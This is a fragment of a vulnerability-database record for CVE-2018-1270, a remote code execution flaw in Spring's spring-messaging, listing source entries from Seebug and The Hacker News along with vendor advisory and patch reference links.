 |
| id | SSV:97214 |
| last seen | 2018-06-26 |
| modified | 2018-04-08 |
| published | 2018-04-08 |
| reporter | My Seebug |
| title | spring-messaging Remote Code Execution(CVE-2018-1270) |
The Hacker News
| id | THN:D7C30FB307A1DC524FADFFBF2D1BEAB1 |
| last seen | 2018-04-06 |
| modified | 2018-04-06 |
| published | 2018-04-05 |
| reporter | Swati Khandelwal |
| source | https://thehackernews.com/2018/04/spring-framework-hacking.html |
| title | Remote Execution Flaw Threatens Apps Built Using Spring Framework — Patch Now |
References
- https://pivotal.io/security/cve-2018-1270
- http://www.securityfocus.com/bid/103696
- https://www.exploit-db.com/exploits/44796/
- http://www.oracle.com/technetwork/security-advisory/cpujul2018-4258247.html
- http://www.oracle.com/technetwork/security-advisory/cpuoct2018-4428296.html
- https://access.redhat.com/errata/RHSA-2018:2939
- https://www.oracle.com/technetwork/security-advisory/cpujan2019-5072801.html
- https://www.oracle.com/technetwork/security-advisory/cpujul2019-5072835.html
- https://www.oracle.com/security-alerts/cpujul2020.html
- https://lists.debian.org/debian-lts-announce/2021/04/msg00022.html
- https://www.oracle.com/security-alerts/cpuoct2021.html
- https://lists.apache.org/thread.html/4ed49b103f64a0cecb38064f26cbf1389afc12124653da2d35166dbe%40%3Cissues.activemq.apache.org%3E
- https://lists.apache.org/thread.html/ab825fcade0b49becfa30235b3d54f4a51bb74ea96b6c9adb5d1378c%40%3Cissues.activemq.apache.org%3E
- https://lists.apache.org/thread.html/dcf8599b80e43a6b60482607adb76c64672772dc2d9209ae2170f369%40%3Cissues.activemq.apache.org%3E
- https://lists.apache.org/thread.html/6d3d34adcf3dfc48e36342aa1f18ce3c20bb8e4c458a97508d5bfed1%40%3Cissues.activemq.apache.org%3E
- https://lists.apache.org/thread.html/rf1bbc0ea4a9f014cf94df9a12a6477d24a27f52741dbc87f2fd52ff2%40%3Cissues.geode.apache.org%3E